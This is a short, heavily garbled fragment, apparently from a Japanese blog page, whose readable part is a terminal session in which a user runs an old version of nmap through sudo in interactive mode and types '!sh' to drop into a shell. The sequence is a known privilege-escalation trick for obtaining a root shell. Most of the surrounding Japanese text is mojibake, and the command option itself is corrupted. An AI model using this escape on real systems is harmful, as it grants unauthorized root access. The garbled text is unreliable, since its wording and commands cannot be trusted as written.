 ȡɤʤ뤫
? ŤrΥЩ`ȡ
[keigo@yamazakiVM ~]$ sudo nmap Cinteractive
Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
 